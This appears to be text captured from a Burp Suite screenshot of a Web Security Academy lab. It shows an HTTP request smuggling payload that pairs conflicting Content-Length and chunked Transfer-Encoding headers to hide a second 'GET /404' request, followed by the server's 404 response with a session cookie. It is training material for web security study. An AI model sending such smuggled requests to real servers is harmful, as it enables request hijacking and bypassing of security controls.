 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a83008c04b2b8f48124ea40003600f6.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 9e \r \n
8 GET /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Host: 0a83008c04b2b8f48124ea40003600f6.web-security-academy.net \r \n
11 Content-length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=EHaIELMv2PXWZNVs4COEvfM5fezyIVlL; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"